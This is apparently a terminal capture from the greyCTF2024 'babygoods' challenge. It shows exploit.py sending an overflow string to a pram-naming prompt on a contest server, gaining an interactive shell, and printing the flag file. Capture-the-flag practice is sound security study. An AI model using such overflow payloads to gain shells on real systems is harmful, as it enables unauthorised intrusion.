 elijah@soyabean:/mnt/c/Users/chiae/Downloads/greyCTF2024/babygoods/distribution$ python3
 exploit.py
[+] Opening connection to challs.nusgreyhats.org on port 32345: Done
[*] Switching to interactive mode

Your pram has been created! Give it a name:
New pram aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa6\x12@ of size 1 has been created!
$ ls
flag.txt
run
$ cat flag.txt
grey{4s_34sy_4s_t4k1ng_c4ndy_fr4m_4_b4by}$